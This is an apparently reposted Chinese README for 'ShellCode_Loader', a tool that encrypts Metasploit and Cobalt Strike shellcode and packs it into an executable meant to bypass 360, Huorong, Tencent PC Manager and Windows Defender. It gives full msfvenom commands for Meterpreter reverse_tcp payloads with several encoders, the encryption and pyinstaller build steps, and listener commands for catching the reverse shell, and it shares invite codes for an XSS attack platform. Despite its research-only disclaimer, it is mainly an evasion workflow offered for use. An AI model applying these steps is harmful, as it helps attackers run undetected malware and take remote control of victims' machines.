2022-9-3 00:22:6 Author: 渗透测试(查看原文) 阅读量:85 收藏

ShellCode_Loader - Msf&CobaltStrike免杀ShellCode加载器、Shellcode_encryption - 免杀Shellcode加密生成工具,目前测试免杀360&火绒&电脑管家&Windows Defender(其他杀软未测试)。

一、声明

该项目仅供网络安全研究使用,禁止使用该项目进行违法操作,否则自行承担后果,请各位遵守《中华人民共和国网络安全法》!!!

代码未经过大量测试,如发现问题请提交 issue。

二、测试环境

截至2022年9月3日测试时Windows 10 可免国内杀软:火绒&360&电脑管家及Windows Defender(其他杀软自测)

Windows 7 64位 或以上操作系统应该都没问题(没有测试)

三、生成Msf_Payload

默认

msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.1.33 lport=8899 -f c -o payload.cmsfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.1.33 lport=8899 -f py -o payload.c

XOR 编码器

msfvenom -e x64/xor -p windows/x64/meterpreter/reverse_tcp lhost=192.168.1.33 lport=8899 -f c -o payload.c动态密钥XOR编码器

msfvenom -e x64/xor_dynamic -p windows/x64/meterpreter/reverse_tcp lhost=192.168.1.33 lport=8899 -f c -o payload.cZutto Dekiru

msfvenom -e x64/zutto_dekiru -p windows/x64/meterpreter/reverse_tcp lhost=192.168.1.33 lport=8899 -f c -o payload.c四、生成CobaltStrike_Payload

选择使用x64的C语言或Python语言的Shellcode。

得到:payload.c



五、加密Payload

Shellcode_encryption.exe payload.c六、配置ShellCode加载器

将生成的密文ShellCode 填至 ShellCode_Loader.py 里的 Data = '密文Shellcode'处

示例:

最终格式:

七、打包可执行程序(EXE编译环境)

Python 3.8.6

pyinstaller 4.7

pip install -r requirements.txt -i https://pypi.tuna.tsinghua.edu.cn/simplepyinstaller -F -w ShellCode_Loader.py

生成ShellCode_Loader.exe在dist目录中。

八、上线测试

运行监听

msfconsolemsf6 > use exploit/multi/handlermsf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcpmsf6 exploit(multi/handler) > set lhost 0.0.0.0msf6 exploit(multi/handler) > set lport 8080msf6 exploit(multi/handler) > run

项目地址:

https://github.com/Axx8/ShellCode_Loader

帮忙点个Star 谢谢

送XSS.SB平台邀请码:

4bac2416a5615e9aff450d378a4703ec

2b29df5173c5eed1ee1cf13a5eee8f83

免责声明

该项目仅供网络安全研究使用,禁止使用该项目进行违法操作,否则自行承担后果。

【往期推荐】

对需要国密浏览器才能访问的网站进行Proxy抓包&国密网站WEB安全测试

通过图片上线获取Shell-传说中的exe图片马(老技术玩玩还可以)

如有侵权请联系:admin#unsafe.sh